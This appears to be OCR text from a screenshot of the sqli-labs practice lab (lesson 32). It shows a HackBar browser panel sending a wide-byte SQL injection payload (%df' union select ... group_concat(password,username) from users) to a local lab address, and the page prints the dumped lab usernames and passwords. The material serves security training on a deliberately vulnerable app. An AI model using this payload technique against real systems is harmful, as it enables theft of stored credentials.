 192.168.8.222/lab/sqli/Less-32/?id=-1%df%27%20unio
70%
Welcome Dhakkan
Your Login name:DumbDumb,I-kill-
youAngelina,p@sswordDummy,crappysecure,stupiditystupid,genioussuperman,mob!lebatman,ad
Your Password:3
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.8.222/lab/sqli/Less-32/
?id=-1%df' union select 1,group_concat(password,username),3 from users--+
Split URL
Execute